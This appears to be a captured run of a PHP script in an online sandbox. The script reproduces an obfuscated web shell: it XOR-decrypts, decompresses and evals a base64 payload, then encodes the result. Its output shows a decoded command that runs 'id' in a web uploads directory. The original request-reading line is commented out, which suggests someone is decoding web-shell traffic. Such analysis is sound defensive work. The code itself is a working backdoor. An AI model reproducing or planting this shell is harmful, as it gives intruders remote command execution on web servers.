 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18
19 # print("/$kh(.+)$kf/"); print("\n");
20 # print("$p$kh ----- $kf"); print("\n");
21 # if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
22 if(@preg_match("/$kh(.+)$kf/","6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5",$m
)==1) {
23 print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
24 @ob_start();
25 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
26 $o=@ob_get_contents();
27 @ob_end_clean();
28 $r=@base64_encode(@x(@gzcompress($o),$k));
29 print("$p$kh\t$r\t$kf");
30 }
31 ?>
input
chdir('/var/www/html/uploads');@error_reporting(0);@system('id 2>&1');
0UlYyJHG87EJqEz66f8af44abea0 QKxO/n6DAwcJANRnenWGucp7brkTLhgzmN5sLQ== 351039f4a7b5
...Program finished with exit code 0
Press ENTER to exit console.